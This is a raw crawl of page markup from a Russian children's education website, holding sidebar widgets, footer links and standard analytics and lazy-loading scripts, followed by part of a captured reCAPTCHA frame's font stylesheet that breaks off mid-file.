cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="12225" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/modnaya/shkolnaya-forma-dlya-malchika.html" rel="prev">Как выбрать школьную форму мальчику?</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/psihologiya/kak-ne-sest-za-repost.html" rel="next">Как избежать наказания за любимые мемы в соцсетях?</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"62ae86f0d3","post_id":"12225"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768451071 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tp5l5oi14lw7
body_size: 48231
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
